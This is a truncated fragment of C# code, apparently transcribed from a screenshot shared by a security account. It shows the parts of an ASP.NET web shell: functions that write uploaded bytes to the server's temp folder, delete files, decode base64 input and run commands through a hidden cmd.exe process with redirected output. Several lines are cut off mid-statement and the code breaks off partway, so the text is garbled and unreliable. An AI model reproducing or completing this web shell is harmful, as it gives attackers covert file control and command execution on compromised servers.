 void h(string b5Bddx, string MHVd44) {
try {
if (c() && !string.IsNullOrEmpty(b5Bddx) && !string.IsNullOrEmpty(M
System.IO.File.WriteAllBytes(System.IO.Path.GetTempPath() + MHV
l(MHVd44 + " successfuly uploaded");
}
} catch (Exception ex) {
l(ex.Message);
}
}
void d(string del) {
try {
if (c() && !string.IsNullOrEmpty(del)) {
System.IO.File.Delete(System.IO.Path.GetTempPath() + del);
l(del + " successfuly deleled");
}
} catch (Exception ex) {
l(ex.Message);
}
}
string x(string f) {
return Encoding.UTF8.GetString(Convert.FromBase64String(f));
}
void l(string ll) {
log.InnerHtml = tb(ll);
}
string exec(string cmd, string pro = "") {
System.Diagnostics.Process n = new System.Diagnostics.Process();
n.StartInfo.FileName = (string.IsNullOrEmpty(pro) ? "cmd.exe" : pro);
n.StartInfo.UseShellExecute = false;
n.StartInfo.RedirectStandardInput = true;
n.StartInfo.RedirectStandardOutput = true;
n.StartInfo.RedirectStandardError = true;
n.StartInfo.CreateNoWindow = true;
Ots安全